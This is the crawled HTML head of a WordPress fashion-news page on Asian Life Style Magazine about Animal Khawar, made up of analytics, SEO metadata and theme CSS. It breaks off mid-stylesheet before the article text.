

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/
body_size: 34818
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Animal Khawar looks stylish as she heads out with friends for a night on the town. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Animal Khawar looks stylish as she heads out with friends for a night on the town. - Asian Life Style Magazine" />
	<meta property="og:description" content="Animal Khawar, who used to be an actress, is back in the spotlight after a short time away. Before this, the actress spent all of her time raising her son and only occasionally used social media. Khawar was seen going to the movies with her Boy Scout not too long ago. Well, who wouldn&#8217;t want &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-09-09T11:17:05+00:00" />
	<meta property="article:modified_time" content="2022-09-09T11:17:08+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg" />
	<meta property="og:image:width" content="2154" />
	<meta property="og:image:height" content="1139" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Animal Khawar looks stylish as she heads out with friends for a night on the town.","datePublished":"2022-09-09T11:17:05+00:00","dateModified":"2022-09-09T11:17:08+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/"},"wordCount":139,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg","articleSection":["Fashion"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/","url":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/","name":"Animal Khawar looks stylish as she heads out with friends for a night on the town. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg","datePublished":"2022-09-09T11:17:05+00:00","dateModified":"2022-09-09T11:17:08+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Animal-Khawar.jpg","width":2154,"height":1139},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Animal Khawar looks stylish as she heads out with friends for a night on the town."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Animal Khawar looks stylish as she heads out with friends for a night on the town. Comments Feed" href="https://asianlifestylemagazine.com/animal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanimal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fanimal-khawar-looks-stylish-as-she-heads-out-with-friends-for-a-night-on-the-town%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: 